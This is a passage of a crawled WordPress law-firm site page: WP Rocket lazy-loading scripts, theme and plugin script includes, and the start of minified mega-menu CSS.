!function o(n,c,a){function s(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(u)return u(t,!0);throw(r=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",r}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return s(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var u="function"==typeof require&&require,e=0;e<a.length;e++)s(a[e]);return s}({1:[function(e,t,r){"use strict";!function(){const r="undefined"==typeof rocket_pairs?[]:rocket_pairs,e="undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs;e.map(t=>{var e=t.selector;const r=document.querySelectorAll(e);r.forEach(e=>{e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"excluded")})});const o=document.querySelector("#wpr-lazyload-bg");var t=rocket_lazyload_css_data.threshold||300;const n=new IntersectionObserver(e=>{e.forEach(t=>{if(t.isIntersecting){const e=r.filter(e=>t.target.matches(e.selector));e.map(t=>{t&&(o.innerHTML+=t.style,t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-".concat(t.hash),"loaded")}))})}})},{rootMargin:t+"px"});function c(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&r.forEach(t=>{try{const e=document.querySelectorAll(t.selector);e.forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-".concat(t.hash))&&(n.observe(e),(t.elements||(t.elements=[])).push(e))})}catch(e){console.error(e)}})}c();const a=function(){const o=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType){const r=new o(t);return r.observe(e,{attributes:!0,childList:!0,subtree:!0}),r}}}();t=document.querySelector("body"),a(t,c)}()},{}]},{},[1]);

//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/js/jquery.mousewheel.min.js" id="mousewheel-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/js/cv_script.js?ver=1767733239" id="cv_script-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/themes/theme53095/js/theme_script.js?ver=1767733239" id="theme_script-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/js/jquery-migrate-1.2.1.min.js" id="migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/CherryFramework/bootstrap/js/bootstrap.min.js" id="bootstrap-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-includes/js/hoverIntent.js?ver=1767733239" id="hoverIntent-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1767733239" id="megamenu-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="//code.jivosite.com/widget/r6fnkAWKlz" id="jivosite_widget_code-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://aantlaw.com/wp-content/themes/theme53095/libs/jquery-match-height/jquery.matchHeight-min.js" id="jquery-match-height-js" defer></script>
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
				deleteCookie('cf-cookie-banner');
			</script>
			<script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://aantlaw.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script> <!-- this is used by many Wordpress features and for plugins to work properly -->
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
$(window).on('load', function(){
    $('.cover').fadeOut();
});
});</script>
    </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://aantlaw.com/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style_es_es.css?ver=1767733599
body_size: 4834
content:
@charset "UTF-8";.mega-menu-last-modified-1729897777{content:"Friday 25th October 2024 23:09:37 UTC"}#mega-menu-wrap-header_menu,#mega-menu-wrap-header_menu #mega-menu-header_menu,#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-row,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-column,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu span.mega-menu-badge{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:14px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-header_menu:before,#mega-menu-wrap-header_menu:after,#mega-menu-wrap-header_menu #mega-menu-header_menu:before,#mega-menu-wrap-header_menu #mega-menu-header_menu:after,#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu:before,#mega-menu-wrap-header_menu #mega-menu-header_menu ul.mega-sub-menu:after,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item:before,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item:after,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-row:before,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-row:after,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-column:before,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-column:after,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link:before,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link:after,#mega-menu-wrap-header_menu #mega-menu-header_menu span.mega-menu-badge:before,#mega-menu-wrap-header_menu #mega-menu-header_menu span.mega-menu-badge:after{display:none}#mega-menu-wrap-header_menu{border-radius:0}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu{background:rgba(255,255,255,.1)}}#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu a:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu span:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu input:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-header_menu.mega-keyboard-navigation #mega-menu-header_menu form.mega-search-open:has(input[type=text]:focus){outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-header_menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-header_menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#fff;background:#333}}#mega-menu-wrap-header_menu #mega-menu-header_menu{text-align:right;padding:0 0 0 0}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link{cursor:pointer;display:inline}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:50px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-header_menu #mega-menu-header_menu p{margin-bottom:10px}#mega-menu-wrap-header_menu #mega-menu-header_menu input,#mega-menu-wrap-header_menu #mega-menu-header_menu img{max-width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:transparent;height:auto;width:auto;top:auto}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-align-bottom-right.mega-toggle-on>a.mega-menu-link{border-radius:0}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-megamenu.mega-menu-item{position:static}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item{margin:0 0 0 0;display:inline-block;height:auto;vertical-align:middle}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-right{float:right}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-right{margin:0 0 0 0}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-float-left{float:left}}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link:hover,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link:focus{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-toggle-on>a.mega-menu-link{color:#fff;background:#333}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{background:rgba(255,255,255,0);color:#666;font-weight:400;text-decoration:none;border-color:#fff}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-item>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-menu-ancestor>a.mega-menu-link,#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-current-page-ancestor>a.mega-menu-link{color:#fff;background:#333}}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link{line-height:50px;height:50px;padding:0 10px 0 10px;vertical-align:baseline;width:auto;display:block;color:#222;text-transform:none;text-decoration:none;text-align:right;background:rgba(0,0,0,0);border:0;border-radius:0;font-family:inherit;font-size:14px;font-weight:400;outline:none}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link{line-height:inherit;display:table-cell;vertical-align:middle}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-multi-line>a.mega-menu-link br{display:none}}@media only screen and (max-width:940px){#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item{display:list-item;margin:0;clear:both;border:0}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item.mega-item-align-right{float:none}#mega-menu-wrap-header_menu #mega-menu-header_menu>li.mega-menu-item>a.mega-menu-link{border-radius:0;border:0;margin:0;line-height:50px;height:50px;padding:0 10px;background:transparent;text-align:left;color:#fff;font-size:14px}}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row{width:100%;float:left}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row .mega-menu-column{float:left;min-height:1px}@media only screen and (min-width:941px){#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-1{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-2{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-2{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-3{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-3{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-3{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-4{width:25%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-4{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-4{width:75%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-4{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-5{width:20%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-5{width:40%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-5{width:60%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-5{width:80%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-5{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-6{width:16.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-6{width:33.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-6{width:50%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-4-of-6{width:66.6666666667%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-5-of-6{width:83.3333333333%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-6-of-6{width:100%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-1-of-7{width:14.2857142857%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-2-of-7{width:28.5714285714%}#mega-menu-wrap-header_menu #mega-menu-header_menu li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-row>ul.mega-sub-menu>li.mega-menu-columns-3-of-7{width:42.8571428571%}#mega-menu-wrap-header_menu #mega-menu-header_menu 